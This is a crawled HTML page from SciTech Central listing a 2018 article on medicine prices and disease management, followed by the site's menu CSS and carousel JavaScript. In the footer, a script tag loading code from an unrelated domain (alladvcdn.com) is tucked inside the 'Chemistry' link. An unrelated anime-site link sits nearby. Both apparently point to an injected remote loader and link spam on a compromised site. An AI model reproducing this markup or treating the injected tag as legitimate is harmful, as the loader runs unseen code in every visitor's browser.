

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/articles.php?journal=51&type=3&article_title=Impact%20of%20Medicine%20Prices%20on%20Disease%20Management&year=2018&month=MAY&volume=2&issue=2
body_size: 5090
content:

 			

<!doctype html>
<html>
<head>

<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Articles in International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)</title>
<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

<style>
	.headarticle a{
		font-size:14px;
		line-height:22px;
		color:#14376c;
	}
	.mul_authors{
		color:#666666;
		font-size:12px;
		line-height:18px;
	}
</style>


</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="51" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/20.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/51">Home</a></li>
          <li ><a href="editorboard/51">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/51">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=51">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=51"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/51/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/51/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=51&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/47/51" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/51" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        
		 <h2 class="innerheadings" style="font-weight:600; font-size:22px; background-color:#F2F2F2; padding:3px; ">Articles - Archives</h2>
        
        <div class="welcome_description">
			<table width="100%" cellpadding="0" cellspacing="">
					
				<tr>
					<td class="vi" style="color:#990000">Volume: 2 &nbsp; Issue: 2</td>
				</tr>								
				
			
	
		
		
	<tr style="padding:10px 0px; float:left;">
		<td>
			<table width="100%" cellpadding="0" cellspacing="2">
				
								 <h2 class="innerheadings" style="font-weight:600; font-size:18px; background-color:#F2F2F2;color:#0a3d5f; padding:3px; ">MAY 2018</h2>
			
												
				<tr>
					<td class="article_title headarticle"><a href="article.php?journal=51&article=388&article_title=Impact of Medicine Prices on Disease Management" target="_blank">Impact of Medicine Prices on Disease Management</a></td>
				</tr>
				
				<tr>
					<td class="mul_authors">Anantha Naik Nagappa*, Naveen Sharma and Ajay Sharma </td>
				</tr>
				
				
								
								
				<tr>
					<td class="article_author_name" style="line-height:22px;"><span class="article_type_name">Int J Surg Invasive Procedures</span>,    Volume: 2, Issue: 2</td>
				</tr>
				
				
				
				<tr>
					<td class="diff_articles"><a href="article.php?journal=51&article=388&article_title=Impact of Medicine Prices on Disease Management" target="_blank">Abstract</a> |&nbsp; <a href="article.php?journal=51&article=388&article_title=Impact of Medicine Prices on Disease Management#tabs2" target="_blank">Full Text</a> 
					
										|&nbsp; 
				<!--	<a href="download.php?journal=51&article=388&file=documents/eca016df9dbd2ba5b4b0101c2ca0ebf1.pdf" target="_blank">PDF</a>-->
					<a href="https://www.scitcentral.com/documents/eca016df9dbd2ba5b4b0101c2ca0ebf1.pdf" download > PDF</a>
					
										</td>
				</tr>
			</table>
		</td>
	</tr>
	
	<tr>
		<td style="border-bottom:1px dotted #D2D2D2" height="1"></td>
	</tr>
	

</table>
		</div>
        <div class="clear">&nbsp;</div>
	    
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=51" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=68&journal_title=Journal of Spine Diseases">Journal of Spine Diseases</a></li>
		
    		
		<li><a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">Journal of Immunology Research and Therapy (ISSN:2472-727X)</a></li>
		
    		
		<li><a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">Stem Cell Research and Therapeutics (ISSN:2474-4646)</a></li>
		
    		
		<li><a href="journals.php?journal=54&journal_title=International Journal of Clinical Case Studies and Reports (ISSN:2641-5771)">International Journal of Clinical Case Studies and Reports (ISSN:2641-5771)</a></li>
		
    		
		<li><a href="journals.php?journal=63&journal_title=Oncology Clinics and Research (ISSN: 2643-055X)">Oncology Clinics and Research (ISSN: 2643-055X)</a></li>
		
    		
		<li><a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">Journal of Clinical Trials and Research (ISSN:2637-7373)</a></li>
		
    		
		<li><a href="journals.php?journal=49&journal_title=Ophthalmology Clinics and Research (ISSN:2638-115X)">Ophthalmology Clinics and Research (ISSN:2638-115X)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/acc_menu.css
body_size: 503
content:
/*ul { list-style-type: none;  }*/
.accordion {
  width: 100%;
  /*max-width: 360px;*/
  margin: 0px;
   
   line-height:14px;
}
.accordion li
{
	padding:4px 4px 4px 4px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
	 list-style-type: none;
	 font-size:12px;
	 
}

.accordion .link {
  cursor: pointer;
  display: block;
  padding:3px 0px 3px 0px;
  font-size: 12px;
  font-weight: normal;
  
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
 /* background:#EEE url(../images/bg.gif) repeat-x 0 0;*/
 
  
}

.accordion .link:hover {
  
    background-position:0 -64px;
	color:#c7080f;
}

.accordion li:last-child .link { border-bottom: 0; }

.accordion li i {
  position: absolute;
  top:5px;
  left: 12px;
  font-size: 12px; 
  color: #C7080F;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.guidul
{
	padding:0px;
}
.guidul li
{
	padding:0px;
}
.guidul li a
{
	font:13px Roboto-Medium;
	padding:3px 0px;
	color:#3b3b3b;
}

.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 12px;
}

.accordion li.open .link { color:#c7080f; }

.accordion li.open i { color: #c7080f; }

.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


.submenu {
  display: none;
  /*background: #5B5B5B;*/
  /*font-size: 14px;*/
  padding:8px;
  background-color:#F5F5F5;
  list-style-type: none;
  
}
.submenu li
{
	border:none;
}

/*.submenu li { border-bottom: 1px solid #4b4a5e; }*/

.submenu a {
  display: block;
  text-decoration: none;
  color: #d9d9d9;
  padding: 12px;
  padding: 12px 15px 12px 10px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.submenu a:hover {
 
  color:#C7080F;
}

.accordion li ul li .link1 {
  position: relative;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/vertical/scripts.js
body_size: -95
content:
<!-- Generales -->

<!-- Carrusel -->
$(function() {
	$(".carrusel").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible:5,
		auto:1500,
		speed:500
	});
});

$(function() {
	$(".carrusel1").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 5,
		auto:1500,
		speed:500
	});
});


$(function() {
	$(".carrusel2").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 2,
		auto:1500,
		speed:500
	});
});

